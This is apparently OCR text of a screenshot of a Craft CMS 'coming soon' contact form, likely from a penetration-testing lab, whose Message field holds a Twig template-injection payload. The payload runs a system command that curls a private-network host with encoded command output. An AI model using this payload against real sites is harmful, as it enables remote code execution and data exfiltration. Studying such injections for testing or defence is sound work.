 Not secure craft/
Welcome
Thanks for visiting
We're still getting things ready. In the mean time, feel free to reach out to us.
Email
hacker@hacker.com
Phone
United States +1 8587224302
Message
{% set exfil = output| url_encode %}
{{[0]|reduce('system','curl http://192.168.45.222/?exfil=' ~
exfil)}}
Submit